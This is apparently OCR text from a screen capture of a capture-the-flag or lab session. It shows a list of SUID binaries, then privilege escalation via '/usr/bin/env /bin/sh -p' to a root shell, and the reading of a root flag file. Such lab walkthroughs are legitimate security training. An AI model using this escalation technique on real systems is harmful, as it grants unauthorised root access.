 [env | GTFOBins - Mozill...
/bin/bash
05:41 AM
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 158x36
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/env
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
$ /usr/bin/env /bin/sh -p
whoami
root
ls
pics
user.txt
cat /root/root.txt
4d930091c31a622a7ed10f27999af363